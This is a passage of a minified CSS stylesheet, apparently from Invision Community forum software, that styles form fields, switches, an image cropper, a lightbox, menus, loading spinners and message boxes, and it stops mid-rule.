.ipsInput{padding-inline-start:2.5em;}.ipsFlagEditor{font-weight:500;margin-bottom:.4em;color:var(--i-color_soft);display:flex;align-items:center;gap:.5em;}.ipsField_error, .ipsFieldRow_error :is(textarea, input):not(.ipsFieldRow_errorExclude):not([type="checkbox"], [type="radio"], [type="range"], :focus, [disabled]){background-color:var(--i-input-error--ba-co, hsl(350 56% 93%));border-color:var(--i-input-error--bo-co, hsl(351 31% 60%));color:var(--i-input-error--co, hsl(351 72% 20%));}.ipsField_success, .ipsFieldRow_success :is(textarea, input):not(:focus):not([type="checkbox"], [type="radio"], [type="range"]){background-color:var(--i-input-success--ba-co, hsl(92 33% 92%));border-color:var(--i-input-success--bo-co, hsl(92 59% 30%));color:var(--i-input-success--co, hsl(92 72% 20%));}.ipsField_short{max-width:200px;}.ipsField_medium{max-width:270px;}.ipsField_tiny{max-width:60px;}.ipsField__checkboxOverflow:not(.ipsField__checkboxOverflow--scroll) [data-role="search"]{display:none;}.ipsField__checkboxOverflow--scroll{display:grid;background-color:var(--i-input--ba-co);border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);width:100%;}.ipsField__checkboxOverflow--scroll .ipsFieldList{padding:1em 0;max-height:200px;overflow-y:scroll;}.ipsField__checkboxOverflow--scroll .ipsFieldList > *{padding:.4em 1em;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__search{max-width:none;border-width:0;border-bottom:1px solid var(--i-background_3);border-radius:0;box-shadow:none;background:transparent;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__focused{background:var(--i-background_4);}.ipsField__checkboxOverflow__toggles{padding-top:.5em;padding-inline-start:2.5em;}.ipsField__checkboxOverflow__toggles button:hover{text-decoration:underline;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__toggles{padding:.8em;border-top:1px solid var(--i-background_3);}.ipsInput option{padding:.6em 1em;}.ipsSimpleSelect{display:grid;gap:.4em;cursor:pointer;}.ipsSimpleSelect::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;content:"\f107";pointer-events:none;grid-area:1/-1;align-self:center;justify-self:end;opacity:.5;font-size:.8em;padding:0 1em;}.ipsSimpleSelect i{grid-area:1/-1;padding-inline-start:1.2em;justify-self:start;align-self:center;opacity:.5;pointer-events:none;position:relative;}.ipsSimpleSelect select{padding:.5em 1em;padding-inline-end:2em;grid-area:1/-1;background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);}.ipsSimpleSelect i + select{padding-inline-start:3em;}.ipsSimpleSelect--end{text-align:end;}.ipsSimpleSelect--end select{direction:rtl;text-align:start;padding-inline-end:1em;padding-inline-start:2em;}[dir="rtl"] .ipsSimpleSelect--end select{direction:ltr;}.ipsInput:where([type="checkbox"], [type="radio"]){-webkit-appearance:none;appearance:none;display:inline-flex;align-items:center;justify-content:center;height:var(--i-input-toggle--size, 1.2em);position:relative;vertical-align:middle;width:var(--i-input-toggle--size, 1.2em);cursor:pointer;background-color:var(--i-input--ba-co);border-width:var(--i-input--bo-wi);border-style:solid;border-color:var(--i-input-toggle--bo-co, var(--i-input--bo-co));box-shadow:var(--i-input--bo-sh, none);flex:0 0 auto;}@media (any-hover:hover){.ipsInput:where([type="checkbox"], [type="radio"]):hover{border-color:var(--i-input-hover--bo-co);}}.ipsInput:where([type="checkbox"], [type="radio"]):focus-visible{--i-outline-color:var(--i-primary);border-color:var(--i-input-active--bo-co);outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}.ipsInput--pseudo{padding:0;width:1.3em;height:1.3em;justify-content:center;align-items:center;background-clip:border-box;cursor:pointer;}.ipsInput--pseudoChecked, .ipsInput:where([type="checkbox"], [type="radio"]):checked{background-color:var(--i-primary);color:var(--i-primary-contrast);border-color:transparent;}.ipsInput--pseudo::before, .ipsInput:where([type="checkbox"], [type="radio"])::before{content:'';visibility:hidden;}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"], [type="radio"]):checked::before{visibility:visible;}.ipsInput--pseudo, .ipsInput:where([type="checkbox"]){border-radius:var(--i-input-checkbox--bo-ra, max(4px, .2em));}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"])::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;font-size:0.75em;}.ipsInput:where([type="radio"]){border-radius:var(--i-input-radio--bo-ra, 50%);}.ipsInput:where([type="radio"])::before{background:currentColor;border-radius:inherit;width:40%;height:40%;}@media(hover:none) and (pointer:coarse){.ipsInput:where([type="checkbox"], [type="radio"])::after{content:'';position:absolute;top:50%;left:50%;height:max(30px, 100%);width:max(30px, 100%);transform:translate(-50%,-50%);cursor:pointer;z-index:1;}}.ipsInputLabel{display:flex;align-items:center;gap:.7em;}.ipsInputLabel input{flex:0 0 auto;}.ipsSwitch{-webkit-appearance:none;appearance:none;display:inline-block;font-size:1.5em;height:1em;width:2em;position:relative;vertical-align:middle;cursor:pointer;background-color:var(--i-background_6);--_bo-sh:inset color-mix(in srgb, var(--i-co) 40%, transparent) 0px 0px 0px 1px;box-shadow:var(--_bo-sh);border-radius:50px;position:relative;transition:background 0.15s linear;}.ipsSwitch::before{content:'';background:#fff;border-radius:inherit;position:absolute;inset-inline-start:0;height:1em;width:1em;border:3px solid transparent;background-clip:padding-box;transition:all 0.15s linear;}.ipsSwitch[data-checked], .ipsSwitch:checked{background:var(--i-color_positive);}.ipsSwitch[data-checked]::before, .ipsSwitch:checked::before{inset-inline-start:100%;transform:translateX(calc(-100% * var(--i-lang-dir)));}.ipsSwitch:disabled{cursor:not-allowed;filter:opacity(.25);}.ipsSwitch + label{font-weight:500;margin-inline-start:.5em;vertical-align:middle;cursor:pointer;}.CodeMirror{border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);cursor:text;}[dir="rtl"] .CodeMirror{direction:ltr;}.ipsField_loading{background-image:url('../resources/core_cf5a1e7fc191338071d07df134b620d0_tiny_loading@2x.gif');background-size:14px 14px;background-repeat:no-repeat;background-position:right 5px center;}[dir="rtl"] .ipsField_loading{background-position:left 5px center;}.ipsField_vle{color:black !important;font-weight:normal;}[dir="rtl"] #recaptcha_table:not(.recaptcha_theme_clean){direction:ltr !important;}[data-ips-scheme="light"]{--i-meter_1:#C62828;--i-meter_2:#D84315;--i-meter_3:#FF8F00;--i-meter_4:#9E9D24;--i-meter_5:#2E7D32;}[data-ips-scheme="dark"]{--i-meter_1:hsl(0 75% 80%);--i-meter_2:hsl(14 75% 60%);--i-meter_3:hsl(39 75% 60%);--i-meter_4:hsl(75 75% 60%);--i-meter_5:hsl(130 75% 61%);}.ipsForm_meter{width:100%;height:7px;display:block;margin-top:.7em;border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meterAdvice{font-size:max(10px, .8em);font-weight:600;display:block;margin-top:.5em;}.ipsForm_meter[data-adviceValue="1"] + .ipsForm_meterAdvice{color:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"] + .ipsForm_meterAdvice{color:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"] + .ipsForm_meterAdvice{color:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"] + .ipsForm_meterAdvice{color:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"] + .ipsForm_meterAdvice{color:var(--i-meter_5);}.ipsForm_meter::-webkit-meter-bar{border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meter[data-adviceValue="1"]::-webkit-meter-optimum-value{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-webkit-meter-optimum-value{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-webkit-meter-optimum-value{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-webkit-meter-optimum-value{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-webkit-meter-optimum-value{background:var(--i-meter_5);}.ipsForm_meter[data-adviceValue="1"]::-moz-meter-bar{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-moz-meter-bar{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-moz-meter-bar{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-moz-meter-bar{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-moz-meter-bar{background:var(--i-meter_5);}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:after,.cropper-center:before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}[data-role="cropper"]{margin:0 auto;max-width:100%;position:relative;}.cropper-container{position:absolute;left:50%;transform:translateX(-50%);}.ipsLightbox{background:rgba(20,20,20,0.95);position:fixed;inset:40px;box-shadow:var(--i-dialog--bo-sh);border-radius:min(var(--i-design-radius, 8px));}.ipsLightbox_imagePanel{position:absolute !important;top:0px;bottom:0px;overflow:hidden;}.ipsLightbox .ipsLightbox_toolsPanel{bottom:0;align-items:flex-end;padding:20px;position:absolute;width:100%;display:flex;flex-wrap:nowrap;justify-content:center;z-index:9999;}.ipsLightbox .ipsLightbox_toolsPanel a.ipsButton.ipsButton--text{background:rgba(0,0,0,0.1) !important;color:#d0d0d0;border:1px solid #d0d0d0 !important;margin:0 5px;}.ipsLightbox_imagePanel{inset-inline-start:0px;inset-inline-end:0;margin-inline-start:35px;margin-inline-end:25px;}.ipsLightbox_imagePanel.ipsLightbox_withComments{inset-inline-end:350px;}.ipsLightbox_imagePanel .ipsLightbox_image{max-width:100%;max-height:100%;position:absolute;z-index:1000;}.ipsLightbox_commentsPanel{position:absolute;top:0;bottom:0;inset-inline-end:0;width:350px;background-color:#fff;overflow-y:auto;}.ipsLightbox_commentsPanel.ipsLoading{position:absolute;min-height:100px;}.ipsLightbox_next, .ipsLightbox_prev{font-size:65px;line-height:65px;color:#fff;position:absolute;top:50%;margin-top:-32px;opacity:0;cursor:pointer;z-index:5000;transition:opacity 0.3s linear;text-shadow:0px 0px 3px #000;}.ipsLightbox_fullSize{position:absolute;z-index:4999;color:#fff;opacity:0.4;text-align:center;display:none;font-size:20px;cursor:zoom-in;}.ipsLightbox_fullSize i[class*=" fa-"]{font-size:80px;}.ipsLightbox_fullSize:hover{color:#fff;}.ipsLightbox:hover .ipsLightbox_fullSize{}.ipsLightbox_next{inset-inline-end:20px;}.ipsLightbox_prev{inset-inline-start:20px;}.ipsLightbox_imagePanel:hover .ipsLightbox_next, .ipsLightbox_imagePanel:hover .ipsLightbox_prev{opacity:0.5;}.ipsLightbox_imagePanel .ipsLightbox_next:hover, .ipsLightbox_imagePanel .ipsLightbox_prev:hover{opacity:1;color:#fff;}.ipsLightbox_meta{position:absolute;top:0;left:0;right:0;background:#000;min-height:50px;z-index:10000;opacity:0;padding:15px;color:#fff;transition:all 0.2s linear;}.ipsLightbox_imagePanel.ipsLightbox_withComments + .ipsLightbox_meta{inset-inline-end:350px;}.ipsLightbox_imagePanel:hover + .ipsLightbox_meta{opacity:1;}.ipsLightbox_close{font-size:38px;color:#fff;position:absolute;top:10px;inset-inline-end:10px;cursor:pointer;z-index:5000;}.ipsLightbox_close:hover{color:#fff;}@media screen and (max-width:979px){.ipsLightbox{inset:0;}.ipsLightbox_imagePanel{margin-left:10px;margin-right:10px;}.ipsLightbox_next, .ipsLightbox_prev{opacity:0.4;}}.ipsList{--i-column-gap:initial;--i-row-gap:initial;--i-list--pa:1em;display:grid;gap:var(--i-row-gap, .7em) var(--i-column-gap, 3em);}.ipsList--inline, .ipsList--stacked, .ipsList--sep{display:flex;flex-wrap:wrap;}.ipsList--fill > li{flex-grow:1;}.ipsList--bullets{padding-inline-start:2em;list-style:revert;}.ipsList--sep{row-gap:var(--i-row-gap, .4em);column-gap:0 !important;}.ipsList--sep > *:not(:last-child)::after{content:"\00B7";margin:0 calc(var(--i-column-gap, 1.6em) / 2);}.ipsList--border{gap:1px;overflow:hidden;}.ipsList--border > li{padding:var(--i-list--pa, 1em);outline:1px solid var(--i-background_4);}:is(.ipsList--icons, .ipsList--stacked) > li > i:first-child{opacity:0.6;color:var(--i-color_soft);line-height:inherit;}.ipsList__label{font-weight:600;color:var(--i-color_hard);}.ipsList__value{color:var(--i-color_soft);}.ipsList--icons{--i-list-icon--wi:2.4em;}.ipsList--icons:not(.ipsList--stacked) > li{padding-inline-start:var(--i-list-icon--wi);}.ipsList--icons:not(.ipsList--stacked) > li > i:first-child{line-height:inherit;position:absolute;margin-inline-start:calc(var(--i-list-icon--wi) * -1);width:var(--i-list-icon--wi);padding-inline-end:.5em;text-align:center;}.ipsList--label-value > li{display:flex;flex-wrap:wrap;gap:0 1em;}.ipsList--label-value:not(.ipsList--inline) .ipsList__value{margin-inline-start:auto;text-align:end;}.ipsList--stacked{--i-row-gap:2em;--i-column-gap:4em;}.ipsList--stacked > li{display:grid;place-content:center;text-align:center;}.ipsList--stacked > li > i:first-child{font-size:1.6em;line-height:1;margin-bottom:.5em;}.ipsList--stats.ipsList--stacked .ipsList__label{color:var(--i-color_soft);font-weight:500;order:1;}.ipsList--stats.ipsList--stacked .ipsList__value{font-size:1.5em;font-weight:500;color:var(--i-color_hard);}.ipsList--csv{display:block;}.ipsList--csv > li{display:inline;}.ipsList--csv > li:not(:last-child)::after{content:', ';}@keyframes ipsLoading{0%{transform:rotate(0turn);}100%{transform:rotate(1turn);}}.ipsLoading{position:relative;}.ipsLoadingIcon{width:1em;height:1em;font-size:16px;display:inline-block;}.ipsLoadingIcon::before, .ipsLoading::before{content:'';border-radius:50%;width:1em;height:1em;border:calc(2px + .03em) solid transparent;border-color:color-mix(in srgb, var(--i-color_root) 10%, transparent);border-top-color:currentColor;box-sizing:border-box;display:inline-block;animation:ipsLoading 0.65s infinite linear;}.ipsLoading::before{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;font-size:50px;}.ipsLoading[data-loading-text]::before{top:calc(50% - 14px);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::before{top:50%;}.ipsLoading[data-loading-text]::after{content:attr(data-loading-text);position:absolute;top:calc(50% + 23px);left:0;width:100%;opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::after{opacity:0;transform:translateY(9px);}.ipsLoading--small::before{font-size:24px;}.ipsLoading--tiny::before{font-size:16px;}.ipsRedirect{text-align:center;}.ipsRedirect--loading{min-height:100px;}.ipsRedirect_progress{}.ipsRedirect_progress[data-loading-text]::after{content:attr(data-loading-text);display:block;margin-top:15px;}.ipsRedirect_progress[data-loading-text=""]::after{display:none;}.ipsRedirectMessage{margin:50px;}.ipsRedirect_manualButton{margin-top:20px;}.ipsMenu{--i-co:var(--i-dropdown--co);background:var(--i-dropdown--ba-co);color:var(--i-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:var(--i-z-index_dropdown);position:fixed;left:0;top:0;max-width:100vw;padding:5px;}.ipsJS_none .ipsMenu:target{display:block !important;}.ipsMenu_innerContent{max-height:350px;overflow:auto;scrollbar-width:thin;scrollbar-color:var(--i-color_soft) var(--i-background_3);}.ipsMenu_innerContent:has(.ipsSelectTree_nodes){overflow:visible;max-height:none;}.ipsMenu.ipsLoading{min-height:100px;}.ipsMenu:has(.ipsForm, .ipsMenu_headerBar){padding:0;}.ipsMenu--padding{padding:1.8em;}.ipsMenu_auto{min-width:200px;max-width:min(500px, 100vw);white-space:nowrap;}.ipsMenu_veryNarrow{width:140px;}.ipsMenu_narrow{width:200px;}.ipsMenu_normal{width:300px;}.ipsMenu_wide{width:min(90vw, 450px);}.ipsMenu::before{content:"";position:absolute;width:0;height:0;border:1em solid transparent;font-size:8px;pointer-events:none;}.ipsMenu[class*="ipsMenu_top"]{margin-top:-10px;}.ipsMenu[class*="ipsMenu_top"]::before{border-top-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px 1px 0px);top:100%;}:is(.ipsMenu_topLeft, .ipsMenu_bottomLeft)::before{left:10px;}:is(.ipsMenu_topRight, .ipsMenu_bottomRight)::before{right:10px;}:is(.ipsMenu_topCenter, .ipsMenu_bottomCenter)::before{left:50%;margin-inline-start:-1em;}.ipsMenu[class*="ipsMenu_bottom"]{margin-top:10px;}.ipsMenu[class*="ipsMenu_bottom"]::before{border-bottom-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px -1px 0px);bottom:100%;}.ipsMenu_item{text-align:start;font-weight:500;}.ipsMenu_item > :where(a, span, button){display:block;padding:.6em 1.4em;color:inherit;width:100%;border-radius:5px;overflow:hidden;text-overflow:ellipsis;}.ipsMenu_item > :where(a, span, button) > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:.5;width:1.2em;margin-inline-end:.7em;text-align:center;}.ipsMenu_itemDisabled{opacity:.7;font-style:italic;cursor:default;pointer-events:none;}.ipsMenu_item .i-color_soft{color:inherit;opacity:.6;}.ipsMenu_item[data-selected] :is(a, span), .ipsMenu_item.ipsMenu_hover{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsMenu_item:not(.ipsMenu_itemClicked, .ipsMenu_itemDisabled) a:hover, .ipsMenu_item > button:hover{background:var(--i-primary);color:var(--i-primary-contrast);}}.ipsMenu_item.i-color_negative a{color:var(--i-color_negative);}.ipsMenu_sep hr{border-top:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);margin:6px;}.ipsMenu_subItems > :is(a,span,button){position:relative;padding-inline-end:1.8em;}.ipsMenu_subItems > :is(a,span,button)::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:.65em;inset-inline-end:.65em;content:"\f0da";}[dir="rtl"] .ipsMenu_subItems > :is(a,span)::after{transform:scale(-1);}.ipsMenu_subItems .ipsMenu{position:absolute;}.ipsMenu_title{padding:1em 1.5em;font-size:.9em;font-weight:600;text-transform:uppercase;color:var(--i-color_hard);}.ipsMenu_item + .ipsMenu_title{margin-top:2em;}.ipsMenu_headerBar, .ipsMenu_footerBar{padding:1em 1.3em;}.ipsMenu_headerBar{border-bottom:1px solid var(--i-background_3);border-radius:var(--i-popup--bo-ra) var(--i-popup--bo-ra) 0px 0px;display:flex;align-items:center;justify-content:space-between;}.ipsMenu_footerBar{border-top:1px solid var(--i-background_3);border-radius:0px 0px var(--i-popup--bo-ra) var(--i-popup--bo-ra);background-color:var(--i-background_2);}.ipsMenu_footerBarLink{--i-co:var(--i-color_soft);display:flex;align-items:center;justify-content:center;gap:.5em;padding:1em;margin:-1em -1.3em;font-weight:600;color:var(--i-co);border-radius:inherit;}.ipsMenu_footerBarLink:hover{background-color:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsMenu_footerBarLink .fa-arrow-right-long{transition:transform .2s linear;opacity:.6;}.ipsMenu_footerBarLink:hover .fa-arrow-right-long{transform:translateX(calc(.4em * var(--i-lang-dir)));}.ipsMenu_item > a:has(.ipsMenu_itemCount){display:flex;align-items:center;}.ipsMenu_itemCount, .ipsSideMenu_itemCount{padding:0 .6em;background:color-mix(in srgb, var(--i-co) 20%, transparent);font-weight:600;font-size:max(11px,0.8em);border-radius:3px;}:is(.ipsMenu_itemCount, .ipsSideMenu_itemCount):last-child{margin-inline-start:auto;}.ipsMenu_itemCount:last-child{margin-inline-end:-1em;}[data-ips-scheme="dark"] .ipsMenu .ipsData__item{border-color:var(--i-background_5);}.ipsMenu_item .ipsNotification{position:static;margin-inline-start:auto;}.ipsMenu_selectable .ipsMenu_item :is(a, button), .ipsMenu_selectable .ipsMenu_item > span{padding-inline-start:35px;}.ipsMenu_selectable .ipsMenu_item :is(a, button)::before, .ipsMenu_selectable .ipsMenu_item > span::before{content:"\f10c";font-size:13px;position:absolute;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;opacity:.25;inset-inline-start:0;padding-inline-start:17px;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button), .ipsMenu_selectable .ipsMenu_itemChecked > span{font-weight:bold;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button)::before, .ipsMenu_selectable .ipsMenu_itemChecked > span::before{content:"\f00c";opacity:1;font-weight:900;}.ipsMenu_selectable button{width:100%;}.ipsMenu_selectable button:not( .ipsButton--wide ){text-align:start;}.ipsMenu_selectable .ipsMenu_item:not( [data-noselect] ) :is(input[type="radio"],input[type="checkbox"]){display:none;}.ipsMenu_selectable .ipsMenu_item a[data-role="selectAll"]{margin-inline-end:15px;}.ipsSideMenu + .ipsSideMenu{margin-top:1.7em;}.ipsSideMenu__list{color:var(--i-color_soft);}.ipsSideMenu__title, .ipsSideMenu__subTitle{font-weight:600;font-size:1.2em;color:var(--i-color_hard);margin-bottom:.6em;}.ipsSideMenu__subTitle{font-size:1.1em;}.ipsSideMenu__subTitle:not(:first-child){margin-top:2em;}.ipsSideMenu_item{color:inherit;display:flex;align-items:center;gap:0 .8em;padding:.8em 1.4em;position:relative;cursor:pointer;font-weight:500;border-radius:min(var(--i-design-radius), .45em);width:100%;}.ipsSideMenu_item:where(:hover){background-color:color-mix(in hsl, currentColor 10%, transparent);}.ipsSideMenu_itemActive, .ipsSideMenu_item[aria-selected="true"]{color:var(--i-primary-contrast);background:var(--i-primary);}.ipsSideMenu_item:has(:checked){background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSideMenu_itemDisabled{color:color-mix(in srgb, currentColor 30%, transparent);pointer-events:none;font-style:italic;}.ipsSideMenu_item > :is(.fa-solid, .fa-regular, .fa-brands):first-child{width:2.14em;flex:0 0 auto;text-align:center;opacity:.5;}.ipsSideMenu_itemActive > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:1;}.ipsSideMenu__text{flex:1 1 auto;}.ipsCategoriesMenu .ipsSideMenu__list{color:var(--i-color_hard);}.ipsCategoriesMenu .ipsSideMenu__text{font-weight:500;}.ipsSideMenu--truncate .ipsSideMenu__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsSideMenu_item .ipsBadge--soft{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsSideMenu__toggle{-webkit-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;cursor:pointer;width:1.2em;height:1.2em;flex:0 0 auto;pointer-events:none;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type]:not(:checked)::before{content:"";opacity:.3;width:80%;height:80%;border:2px solid currentColor;border-radius:3px;}.ipsSideMenu--pseudoRadios .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type="radio"]:not(:checked)::before{border-radius:50%;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_itemActive .ipsSideMenu__toggle::before, .ipsSideMenu__toggle:checked::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;}.ipsSideMenu__list + .ipsSideMenu__title{margin-top:1.4em;padding-top:1.8em;border-top:1px solid var(--i-background_4);}.ipsSideMenu__list .ipsSideMenu__list{margin-bottom:1em;color:var(--i-color_root);}.ipsSideMenu__list .ipsSideMenu__list .ipsSideMenu_item{padding-inline-start:3em;}.ipsSideMenu_item + .ipsSideMenu__list:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsSideMenu_item + .ipsSideMenu__list:-moz-only-whitespace{display:none}}.ipsSideMenu_item + .ipsSideMenu__list .ipsSideMenu_item{font-size:.95em;}.ipsSideMenu__view{position:sticky;top:calc(var(--i-sticky-offset) + 0px);z-index:1;scroll-margin-top:1em;}.ipsSideMenu__view a{color:var(--i-color_hard);background:var(--i-background_3);border-radius:min(var(--i-design-radius), .45em);font-weight:600;display:flex;align-items:center;gap:1em;padding:1em;}.ipsSideMenu__view a::after{content:"\2b";flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}:is(.ipsSideMenu_open, .ipsSideMenu:target) .ipsSideMenu__view a::after{content:"\f068";}@media screen and (min-width:768px){.ipsSideMenu__view{display:none;}}@media screen and (max-width:767px){.ipsSideMenu:not(.ipsSideMenu_open, :target) .ipsSideMenu__menu{display:none;}.ipsSideMenu__menu{margin-top:1em;}}@media screen and (max-height:450px){.ipsMenu_innerContent{max-height:210px;}}.ipsMessage{--_co:hsl(0 0% 100%);--i-color_soft:color-mix(in srgb, var(--_co) 80%, transparent);--_ba-co:var(--i-background_dark);--_pa:clamp(1em, 3vw, 1.6em);--_icon-size:22px;padding:var(--_pa);padding-inline-start:calc(var(--_icon-size) + (var(--_pa) * 2));border-radius:var(--i-box--bo-ra);color:var(--_co);background-color:var(--_ba-co);display:block;position:relative;}.ipsMessage::before, .ipsMessage__title::before, .ipsMessage__icon, .ipsMessage > .ipsUserPhoto{position:absolute;inset-inline-start:calc(var(--_pa) * .7);width:1lh;line-height:1lh;font-size:var(--_icon-size);text-align:center;}.ipsMessage::before, .ipsMessage__title::before{content:var(--_icon, "\f05a");font-weight:var(--_icon--fo-we, 900);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsMessage:has( > .ipsUserPhoto, .ipsMessage__icon, .ipsMessage__title)::before, .ipsMessage:has(.ipsMessage__icon) .ipsMessage__title::before, .ipsMessage__title:has(.ipsMessage__icon)::before{display:none;}@supports not selector(a:has(b)){.ipsMessage__title::before{display:none;}}@supports not selector(i:has(i)){.ipsMessage__icon, .ipsMessage > .ipsUserPhoto:first-child{display:none !important;}}.ipsMessage + .ipsMessage{margin-top:.5em;}:where(.ipsBox) .ipsMessage{}:where(.ipsMessage) a{color:inherit;text-decoration:underline;}.ipsMessage__title{font-weight:600;font-size:1.2em;}.ipsMessage__title:where(:not(:only-child)){margin-bottom:.3em;}.ipsMessage.ipsRichText, .ipsMessage .ipsRichText{color:color-mix(in srgb, 